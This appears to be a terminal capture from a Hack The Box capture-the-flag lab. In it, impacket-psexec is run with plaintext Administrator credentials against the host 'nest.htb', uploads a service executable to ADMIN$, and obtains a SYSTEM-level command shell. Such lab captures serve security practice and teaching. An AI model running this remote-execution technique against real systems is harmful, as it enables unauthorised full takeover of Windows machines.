 ┌─[eu-vip-1]─[10.10.14.22]─[beafn28@htb-ymlw8ld8cv]─[~]
└──╼ [★]$ impacket-psexec Administrator:XtH4nkS4Pl4y1nGX@nest.htb
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on nest.htb.....
[*] Found writable share ADMIN$
[*] Uploading file IYYeDtSU.exe
[*] Opening SVCManager on nest.htb.....
[*] Creating service MPyt on nest.htb.....
[*] Starting service MPyt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>